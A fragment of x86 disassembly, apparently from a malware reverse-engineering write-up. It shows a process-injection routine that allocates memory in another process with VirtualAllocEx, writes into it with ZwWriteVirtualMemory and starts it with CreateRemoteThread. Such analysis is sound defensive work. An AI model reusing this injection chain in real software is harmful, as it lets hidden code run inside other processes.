 ...3417 PUSH dword ptr [EBP + local_1c]
...341a CALL dword ptr [EBP + local_14] ; ntdll.ZwWriteVirtualMemory
...341d TEST EAX,EAX
...341f JNZ LAB_00403489
If
00403421
...3421 PUSH 0x40
...3423 PUSH EDI
...3424 MOV EDI,0x3d8
...3429 MOV dword ptr [EBP + local_5f0],EBX
...342f PUSH EDI
...3430 PUSH EAX
...3431 PUSH dword ptr [EBP + local_1c]
...3434 CALL dword ptr [EBP + local_18] ; kernel32.VirtualAllocEx
...3437 MOV EBX,EAX
...3439 TEST EBX,EBX
...343b JZ LAB_00403489
If
0040343d
...343d LEA EAX=>local_20,[EBP + -0x1c]
...3440 PUSH EAX
...3441 LEA EAX=>local_5f4,[EBP + 0xfffffa10]
...3447 PUSH EDI
...3448 PUSH EAX
...3449 PUSH EBX
...344a PUSH dword ptr [EBP + local_1c]
...344d CALL dword ptr [EBP + local_14] ; ntdll.ZwWriteVirtualMemory
...3450 TEST EAX,EAX
...3452 JNZ LAB_00403489
If
00403454
...3454 PUSH dword ptr [lpProcName_004053b8] ; LPCSTR lpProcName for GetProcAddress
...345a PUSH dword ptr [EBP + local_c] ; HMODULE hModule for GetProcAddress
...345d CALL ESI=>KERNEL32.DLL::GetProcAddress ; kernel32.GetProcAddress
...345f LEA ECX=>local_f4,[EBP + 0xffffff10]
...3465 PUSH ECX
...3466 XOR ECX,ECX
...3468 PUSH ECX
...3469 PUSH EBX
...346a PUSH dword ptr [EBP + local_10]
...346d PUSH ECX
...346e PUSH ECX
...346f PUSH dword ptr [EBP + local_1c]
...3472 CALL EAX ; kernel32.CreateRemoteThread
...3474 TEST EAX,EAX
...3476 JZ LAB_00403489